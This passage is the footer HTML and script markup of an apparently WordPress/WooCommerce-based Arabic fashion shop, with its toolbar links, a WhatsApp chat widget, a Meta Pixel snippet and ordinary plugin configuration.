                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2022/05/21/hello-world-10/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2022\/05\/21\/hello-world-10\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"48240f2543","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"4b0b675d65","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8d893d5bb2"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"4b0b675d65","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8d893d5bb2"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0306de44c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37344,"title":"Hello%2C%20world%21%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0306de44c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37344,"title":"Hello%2C%20world%21%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            